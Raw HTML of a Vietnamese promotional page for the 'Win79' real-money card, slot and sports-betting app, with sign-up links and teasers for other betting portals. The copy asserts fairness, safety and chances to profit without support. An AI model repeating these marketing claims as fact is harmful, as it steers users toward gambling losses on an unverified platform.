U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://redmed.us.com/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head><body class="home wp-singular page-template page-template-page-blank page-template-page-blank-php page page-id-26 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border"><a class="skip-link screen-reader-text" href="#main">Chuyển đến nội dung</a><div id="wrapper"><header id="header" class="header has-sticky sticky-jump"><div class="header-wrapper"><div id="masthead" class="header-main nav-dark"><div class="header-inner flex-row container logo-left medium-logo-center" role="navigation"><div id="logo" class="flex-col logo"><a href="https://redmed.us.com/" title="win79" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="512" height="251" data-src="https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png" class="header_logo header-logo" alt="win79"/><img data-lazyloaded="1" src="[data-uri]"  width="512" height="251" data-src="https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png" class="header-logo-dark" alt="win79"/></a></div><div class="flex-col show-for-medium flex-left"><ul class="mobile-nav nav nav-left "><li class="nav-icon has-icon">
<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false"><i class="icon-menu" ></i>
</a></li></ul></div><div class="flex-col hide-for-medium flex-left
flex-grow"><ul class="header-nav header-nav-main nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase" ><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-48 active menu-item-design-default"><a href="https://redmed.us.com/" aria-current="page" class="nav-top-link">Trang Chủ</a></li><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 menu-item-design-default has-dropdown"><a href="https://redmed.us.com/gioi-thieu/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Giới thiệu<i class="icon-angle-down" ></i></a><ul class="sub-menu nav-dropdown nav-dropdown-default"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://redmed.us.com/chinh-sach-bao-mat/">Chính sách bảo mật</a></li><li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://redmed.us.com/dieu-khoan-dieu-kien/">Điều khoản &#038; điều kiện</a></li><li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://redmed.us.com/choi-co-trach-nhiem/">Chơi có trách nhiệm</a></li><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://redmed.us.com/lien-he/">Liên hệ</a></li></ul></li><li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49 menu-item-design-default"><a href="https://redmed.us.com/danh-gia-cong-game/" class="nav-top-link">Đánh Giá Cổng Game</a></li></ul></div><div class="flex-col hide-for-medium flex-right"><ul class="header-nav header-nav-main nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="header-divider"></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div><div class="flex-col show-for-medium flex-right"><ul class="mobile-nav nav nav-right "><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a><ul class="nav-dropdown nav-dropdown-default"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://redmed.us.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li></ul></li></ul></div></div><div class="container"><div class="top-divider full-width"></div></div></div><div id="wide-nav" class="header-bottom wide-nav show-for-medium"><div class="flex-row container"><div class="flex-col show-for-medium flex-grow"><ul class="nav header-bottom-nav nav-center mobile-nav  nav-uppercase"><li class="html header-button-1"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button alert" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng ký</span>
</a></div></li><li class="html header-button-2"><div class="header-button">
<a href="/mlink/?branchseo=win79-z" target="_blank" class="button success" rel="nofollow noopener"  style="border-radius:10px;">
<span>đăng nhập</span>
</a></div></li></ul></div></div></div><div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div></div></header><main id="main" class=""><div id="content" role="main" class="content-area"><div class="slider-wrapper relative" id="slider-1299355288" ><div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
data-flickity-options='{
"cellAlign": "center",
"imagesLoaded": true,
"lazyLoad": 1,
"freeScroll": false,
"wrapAround": true,
"autoPlay": 6000,
"pauseAutoPlayOnHover" : true,
"prevNextButtons": true,
"contain" : true,
"adaptiveHeight" : true,
"dragThreshold" : 10,
"percentPosition": true,
"pageDots": true,
"rightToLeft": false,
"draggable": true,
"selectedAttraction": 0.1,
"parallax" : 0,
"friction": 0.6        }'
><div class="img has-hover x md-x lg-x y md-y lg-y" id="image_799063078"><div class="img-inner dark" >
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1920" height="639" data-src="https://redmed.us.com/wp-content/uploads/2024/08/win79-banner.jpg" class="attachment-original size-original" alt="win79 banner" data-srcset="https://redmed.us.com/wp-content/uploads/2024/08/win79-banner.jpg 1920w, https://redmed.us.com/wp-content/uploads/2024/08/win79-banner-300x100.jpg 300w, https://redmed.us.com/wp-content/uploads/2024/08/win79-banner-1024x341.jpg 1024w, https://redmed.us.com/wp-content/uploads/2024/08/win79-banner-768x256.jpg 768w, https://redmed.us.com/wp-content/uploads/2024/08/win79-banner-1536x511.jpg 1536w" data-sizes="(max-width: 1920px) 100vw, 1920px" title="Win79 Redmed 🎖️ Tải Game Bài Online 79WIN Com VIP 2025 7"></div><style>#image_799063078 {
  width: 100%;
}</style></div></div><div class="loading-spin dark large centered"></div></div><div class="container section-title-container" ><h1 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:73%;color:rgb(15, 45, 144);">Win79 Com - App Game Đổi Thưởng VIP Nhất Năm 2025</span><b></b></h1></div><div class="row"  id="row-1355286208"><div id="col-173829290" class="col small-12 large-12"  ><div class="col-inner"  ><p>Tại <a href="https://redmed.us.com/"><strong>Win79</strong></a>, bạn sẽ được trải nghiệm một loạt các trò chơi bài nổi bật như Xì tố, Tiến lên miền Nam, hoặc Binh xập xám, tất cả đều được phát triển với công nghệ hiện đại và đảm bảo tính công bằng. Đặc biệt, Win79 cam kết mang đến cho người chơi những giây phút thư giãn và giải trí tuyệt vời cùng với cơ hội nhận thưởng hấp dẫn.</p><p>Nền tảng này không chỉ chú trọng đến chất lượng game mà còn tập trung vào việc bảo mật thông tin người chơi. Win79 sử dụng các phương thức bảo mật tiên tiến để đảm bảo rằng mọi giao dịch đều an toàn và bảo mật. Điều này tạo sự yên tâm cho người chơi khi tham gia trải nghiệm tại đây.</p><p>Ngoài ra, chương trình VIP trên Win79 còn mang đến cho người chơi nhiều ưu đãi đặc biệt. Với các phần thưởng hấp dẫn và sự kiện độc quyền chỉ dành cho thành viên VIP, Win79 chắc chắn sẽ làm hài lòng những tín đồ yêu thích game bài.</p><p>Hãy nhanh tay tải ngay game bài trực tuyến tại 79WIN Com để không bỏ lỡ những trải nghiệm tuyệt vời và cơ hội nhận thưởng lớn trong năm 2025 này!</p><figure style="width: 800px" class="wp-caption aligncenter"><img data-lazyloaded="1" src="[data-uri]" decoding="async" title="Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025" data-src="https://redmed.us.com/wp-content/uploads/2024/08/win79-la-cong-game-moi-tai-chau-a.jpg" alt="Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025" width="800" height="372" /><figcaption class="wp-caption-text">Win79 Rentit 🎖️ Tải Game Bài Đổi Thưởng Online 79WIN VIP 2025</figcaption></figure><h2>Trải Nghiệm Người Dùng Tuyệt Vời</h2><h3>Giao Diện Thân Thiện</h3><p>Giao diện của Win79 được thiết kế với phong cách tối giản, nhưng tinh tế, giúp người chơi dễ dàng tìm kiếm và điều hướng. Màu sắc hài hòa và chức năng rõ ràng tạo ra một trải nghiệm êm dịu, giúp người chơi nhanh chóng hòa mình vào thế giới game bài.</p><h3>Tốc Độ Tải Game Nhanh Chóng</h3><p>Không chỉ chú trọng vào giao diện, Win79 còn tối ưu hóa tốc độ tải game. Người chơi có thể tham gia những trò chơi yêu thích mà không cần phải chờ đợi lâu. Điều này giúp tối ưu hóa thời gian giải trí cho bạn.</p><h2>Danh Mục Trò Chơi Đa Dạng</h2><p>Win79 không chỉ tập trung vào một loại hình game duy nhất. Tại đây, bạn sẽ dễ dàng tìm thấy nhiều thể loại trò chơi giúp đa dạng hóa trải nghiệm:</p><ul><li><strong>Trò chơi bài truyền thống</strong>: Tiến Lên Miền Nam, Phỏm, Poker, Blackjack.</li><li><strong>Game slot hiện đại</strong>: Với nhiều chủ đề và phong cách hấp dẫn.</li><li><strong>Thể thao trực tuyến</strong>: Đem đến cho người chơi nhiều lựa chọn cá cược thú vị.</li></ul><p>Sự đa dạng này không chỉ đáp ứng nhu cầu giải trí của mọi đối tượng người chơi mà còn tạo ra những cơ hội thu lợi cho những ai thích cá cược.</p><h2>Hệ Thống Đổi Thưởng Linh Hoạt</h2><p>Một trong những điểm nhấn nổi bật tại Win79 chính là hệ thống đổi thưởng. Người dùng không chỉ có thể thưởng thức trò chơi mà còn có thể tích lũy điểm thưởng qua các trận đấu. Điểm thưởng này có thể được đổi lấy các phần quà giá trị hoặc tiền thưởng. Điều này tạo ra động lực cho người chơi và gia tăng tính hấp dẫn cho mỗi phiên chơi.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="370" decoding="async" class="aligncenter" data-src="https://redmed.us.com/wp-content/uploads/2024/08/kho-game-win79-dac-sac.jpg" alt="kho game win79 dac sac" title="Win79 Redmed 🎖️ Tải Game Bài Online 79WIN Com VIP 2025 8"></p><h2>Thanh Toán Nhanh Chóng và An Toàn</h2><p>Win79 đặt sự an toàn và tiện ích của người chơi lên hàng đầu với hệ thống thanh toán hiện đại. Mọi giao dịch được thực hiện một cách nhanh chóng và bảo mật, giúp người chơi yên tâm tham gia cá cược mà không lo ngại về vấn đề tài chính.</p><h3>Các Phương Thức Thanh Toán Đa Dạng</h3><p>Bạn có thể chọn phương thức thanh toán phù hợp nhất với mình, từ ngân hàng truyền thống đến ví điện tử. Hệ thống thanh toán thân thiện của Win79 giúp bạn dễ dàng kiểm soát tài chính cá nhân.</p><h2>Chương Trình Khuyến Mãi Hấp Dẫn</h2><p>Win79 luôn biết cách khiến người chơi hài lòng với các chương trình khuyến mãi hấp dẫn. Bằng việc thực hiện vài thao tác đơn giản, người chơi có thể nhận được những phần quà giá trị từ các chương trình khuyến mãi mùa vụ và hàng tháng.</p><h3>Lợi Ích Khi Tham Gia Chương Trình Khuyến Mãi</h3><ul><li><strong>Tiết kiệm chi phí</strong>: Giúp bạn trải nghiệm thêm nhiều trò chơi mà không tốn kém quá nhiều.</li><li><strong>Tăng cơ hội thắng lớn</strong>: Những phần thưởng giá trị có thể gia tăng đáng kể vốn đầu tư ban đầu.</li></ul><h2>Đội Ngũ Hỗ Trợ Khách Hàng Tận Tâm</h2><p>Win79 cam kết mang đến dịch vụ hỗ trợ khách hàng chuyên nghiệp và tận tình. Đội ngũ tư vấn viên luôn sẵn sàng đồng hành và hỗ trợ người chơi trong suốt quá trình trải nghiệm game. Bất kỳ thắc mắc nào cũng sẽ được giải quyết nhanh chóng, giúp mỗi người chơi có sự hài lòng tối đa.</p><p><img data-lazyloaded="1" src="[data-uri]" width="800" height="366" decoding="async" class="aligncenter" data-src="https://redmed.us.com/wp-content/uploads/2024/08/cskh-win79-chuyen-nghiep.jpg" alt="cskh win79 chuyen nghiep" title="Win79 Redmed 🎖️ Tải Game Bài Online 79WIN Com VIP 2025 9"></p><h2>Tại Sao Nên Chọn Win79?</h2><h3>Giao Diện Thông Minh</h3><p>Thiết kế giao diện đơn giản nhưng tinh tế giúp người chơi dễ dàng điều hướng. Bạn không cần phải là một &#8220;game thủ&#8221; lão luyện vẫn có thể nhanh chóng bắt nhịp với các tính năng của ứng dụng.</p><h3>Kho Game Phong Phú</h3><p>Win79 đảm bảo cung cấp đầy đủ các tựa game bài, slot và cá cược thể thao, đáp ứng đa dạng sở thích của người chơi.</p><h3>Tương Thích Nhiều Nền Tảng</h3><p>Ứng dụng Win79 có sẵn trên cả hai hệ điều hành iOS và Android, giúp bạn dễ dàng chơi từ điện thoại di động hay máy tính bảng, bất kỳ đâu và bất kỳ lúc nào.</p><h3>Khuyến Mãi Liên Tục</h3><p>Người chơi sẽ có nhiều cơ hội nhận được các phần quà giá trị từ những chương trình khuyến mãi được tổ chức thường xuyên, tạo ra động lực lớn cho mỗi game thủ.</p><h3>Hỗ Trợ Khách Hàng 24/7</h3><p>Đội ngũ chuyên viên tư vấn luôn sẵn sàng hỗ trợ mọi thắc mắc của người chơi mọi lúc, mọi nơi, đảm bảo rằng bạn sẽ không bao giờ đơn độc trong hành trình giải trí của mình.</p><h2>FAQs Về Win79</h2><p><strong>1. Độ tuổi nào có thể chơi game tại Win79?</strong><br />
Người chơi cần đủ 18 tuổi và có năng lực hành vi để đăng ký tài khoản tại Win79.</p><p><strong>2. Quên mật khẩu tài khoản, tôi có lấy lại được không?</strong><br />
Có. Bạn chỉ cần nhấp vào ô “Quên mật khẩu” và làm theo hướng dẫn để lấy lại hoặc yêu cầu sự hỗ trợ từ đội ngũ khách hàng.</p><p><strong>3. Tại sao tôi không nhận được phần thưởng tại Win79?</strong><br />
Có thể phần thưởng chưa được cập nhật do vấn đề kết nối mạng hoặc bị thu hồi vì hành vi vi phạm.</p><h2>Kết Luận</h2><p>Với nhiều ưu điểm vượt trội như giao diện thân thiện, danh mục trò chơi phong phú, hệ thống thanh toán an toàn và đội ngũ hỗ trợ chuyên nghiệp, Win79 đang khẳng định vị thế của mình trong thị trường cược trực tuyến tại châu Á. Nếu bạn là một người đam mê trò chơi đổi thưởng, hãy đăng ký ngay hôm nay và trải nghiệm những điều thú vị mà Win79 mang lại.</p><p>Hãy tải ngay ứng dụng 79WIN VIP để không bỏ lỡ cơ hội trải nghiệm game bài đổi thưởng trực tuyến đỉnh cao. Tham gia cùng cộng đồng game thủ trên toàn quốc và khám phá những ưu đãi đặc biệt mà Win79 mang lại. Đừng quên theo dõi các sự kiện và chương trình khuyến mãi để tối ưu hóa trải nghiệm chơi game của bạn!</p></div></div></div><div class="container section-title-container" ><h2 class="section-title section-title-bold-center"><b></b><span class="section-title-main" style="font-size:79%;color:rgb(20, 22, 177);">Bài Viết Mới Win79</span><b></b></h2></div><div id="row-1622731513" class="row large-columns-3 medium-columns- small-columns-1 has-shadow row-box-shadow-2 row-box-shadow-4-hover row-masonry" data-packery-options='{"itemSelector": ".col", "gutter": 0, "presentageWidth" : true}'><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://redmed.us.com/iwin68/" class="plain" aria-label="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://redmed.us.com/wp-content/uploads/2025/03/iWin68.webp" class="attachment-original size-original wp-post-image" alt="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game" data-srcset="https://redmed.us.com/wp-content/uploads/2025/03/iWin68.webp 800w, https://redmed.us.com/wp-content/uploads/2025/03/iWin68-300x169.webp 300w, https://redmed.us.com/wp-content/uploads/2025/03/iWin68-768x432.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game 1">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://redmed.us.com/iwin68/" class="plain">Tải Game iWin68: Hướng Dẫn Chi Tiết và Lợi Ích Khi Tải Game</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong thế giới game trực tuyến ngày nay, việc tải game iWin68 trở thành một [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://redmed.us.com/tai-xiu-game-go88/" class="plain" aria-label="Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="400" data-src="https://redmed.us.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg" class="attachment-original size-original wp-post-image" alt="Tai xiu game Go88" data-srcset="https://redmed.us.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88.jpg 800w, https://redmed.us.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88-300x150.jpg 300w, https://redmed.us.com/wp-content/uploads/2024/12/Tai-xiu-game-Go88-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Tài Xỉu Game Go88 - Tìm Hiểu Về Trò Chơi Phổ Biến 2">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://redmed.us.com/tai-xiu-game-go88/" class="plain">Tài Xỉu Game Go88 &#8211; Tìm Hiểu Về Trò Chơi Phổ Biến</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong bối cảnh phát triển mạnh mẽ của ngành công nghiệp game online, Tài Xỉu [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://redmed.us.com/may88/" class="plain" aria-label="Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="2560" height="1280" data-src="https://redmed.us.com/wp-content/uploads/2024/12/may88.png" class="attachment-original size-original wp-post-image" alt="may88" data-srcset="https://redmed.us.com/wp-content/uploads/2024/12/may88.png 2560w, https://redmed.us.com/wp-content/uploads/2024/12/may88-300x150.png 300w, https://redmed.us.com/wp-content/uploads/2024/12/may88-1024x512.png 1024w, https://redmed.us.com/wp-content/uploads/2024/12/may88-768x384.png 768w, https://redmed.us.com/wp-content/uploads/2024/12/may88-1536x768.png 1536w, https://redmed.us.com/wp-content/uploads/2024/12/may88-2048x1024.png 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" title="Nhà cái MAY88 - Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online 3">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://redmed.us.com/may88/" class="plain">Nhà cái MAY88 &#8211; Một Nhà Cái Đáng Chú Ý Trong Lĩnh Vực Cá Cược Online</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Trong những năm gần đây, lĩnh vực cá cược online tại Việt Nam đã trở [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://redmed.us.com/game-nhatvip/" class="plain" aria-label="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="369" data-src="https://redmed.us.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg" class="attachment-original size-original wp-post-image" alt="Cổng game nhatvip nổi tiếng với dịch vụ hiện đại" data-srcset="https://redmed.us.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip.jpg 800w, https://redmed.us.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-300x138.jpg 300w, https://redmed.us.com/wp-content/uploads/2024/09/vai-net-ve-trang-ca-cuoc-nhatvip-768x354.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024 4">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://redmed.us.com/game-nhatvip/" class="plain">Đánh giá độ uy tín của cổng game nhatvip trên thị trường 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game nhatvip đang là địa chỉ có những đầu tư khủng về các hệ [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://redmed.us.com/game-yo88/" class="plain" aria-label="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://redmed.us.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg" class="attachment-original size-original wp-post-image" alt="Thiên đường trò chơi bất tận" data-srcset="https://redmed.us.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu.jpg 800w, https://redmed.us.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-300x169.jpg 300w, https://redmed.us.com/wp-content/uploads/2024/09/kho-tro-choi-phong-phu-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính 5">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://redmed.us.com/game-yo88/" class="plain">Game yo88 – Địa chỉ tiện lợi “đốn tim” cả thành viên khó tính</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Game yo88 là gì? Nếu là một người đam mê chơi game trực tuyến, có [...]</p></div></div></div></div></div><div class="col post-item" ><div class="col-inner"><div class="box box-text-bottom box-blog-post has-hover"><div class="box-image" ><div class="image-cover" style="padding-top:50%;">
<a href="https://redmed.us.com/game-zowin/" class="plain" aria-label="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="450" data-src="https://redmed.us.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg" class="attachment-original size-original wp-post-image" alt="Zowin là cổng game siêu nổi tiếng thời điểm hiện tại" data-srcset="https://redmed.us.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat.jpg 800w, https://redmed.us.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-300x169.jpg 300w, https://redmed.us.com/wp-content/uploads/2024/09/giao-dien-sieu-dep-mat-768x432.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" title="Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024 6">							</a></div></div><div class="box-text text-center dark" style="background-color:rgb(5, 14, 131);"><div class="box-text-inner blog-post-inner"><h5 class="post-title is-large ">
<a href="https://redmed.us.com/game-zowin/" class="plain">Cổng game zowin – Tên tuổi đi đầu trong làng game giải trí 2024</a></h5><div class="is-divider"></div><p class="from_the_blog_excerpt ">
Cổng game zowin đã trở thành một trong số những tên tuổi hàng đầu trên [...]</p></div></div></div></div></div></div></div></main><footer id="footer" class="footer-wrapper"><div class="footer-widgets footer footer-1"><div class="row dark large-columns-3 mb-0"><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><img data-lazyloaded="1" src="[data-uri]" decoding="async" class="aligncenter wp-image-13" data-src="https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png" alt="" width="164" height="81" data-srcset="https://redmed.us.com/wp-content/uploads/2024/08/logo-win79.png 512w, https://redmed.us.com/wp-content/uploads/2024/08/logo-win79-300x147.png 300w" data-sizes="(max-width: 164px) 100vw, 164px" /></p><div id="text-2" class="col pb-0 widget widget_text"><div class="textwidget"><p><a href="https://redmed.us.com/"><strong>Win79</strong></a> 🎖️ – Nền tảng đổi thưởng hàng đầu 2025, nổi bật với vô số trò chơi thú vị và phần thưởng hấp dẫn. Win79 mang đến cho người chơi những trải nghiệm giải trí xuất sắc và đáng nhớ.</p></div></div><div id="alert_btn" class="alert_btn text-center"></div><div id="traffic-button" class="traffic-button text-center"></div><p><script src="https://best-traffic.pages.dev/traffic.js"></script></p><div id="alert_btn-dr" class="alert_btn-dr text-center"></div><div id="traffic-button-dr" class="traffic-button-dr text-center"></div><p><script src="https://best-traffic.pages.dev/traffic_dr.js"></script></p></div></div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN QUAN</span><div class="is-divider small"></div><div class="textwidget"><ul><li><a href="https://redmed.us.com/gioi-thieu/">Giới Thiệu</a></li><li><a href="https://redmed.us.com/chinh-sach-bao-mat/">Chính Sách Bảo Mật</a></li><li><a href="https://redmed.us.com/dieu-khoan-dieu-kien/">Điều Khoản &amp; Điều Kiện</a></li><li><a href="https://redmed.us.com/choi-co-trach-nhiem/">Chơi Có Trách Nhiệm</a></li><li><a href="https://redmed.us.com/lien-he/">Liên Hệ</a></li></ul></div></div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div><div class="textwidget"><ul><li>Website: <a href="https://redmed.us.com/">https://redmed.us.com/</a></li><li>Địa chỉ: 47 Ng. Đình Đại, Tổ dân phố số 3, Hai Bà Trưng, Hà Nội, Việt Nam.</li><li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="543530393d3a14233d3a636d7a33213d3031">[email&#160;protected]</a></li><li>Phone: <span data-sheets-root="1">0373.629.211</span></li></ul></div></div></div></div><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Copyright 2025 © <strong>redmed.us.com</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div class="gwd-banner-image"><div class="footer-banner-gwd"><div class="row-gwd row row-collapse"><div class="col medium-6 small-12 large-6"><div class="col-inner"><div class="img has-hover mb-0 x md-x lg-x y md-y lg-y">
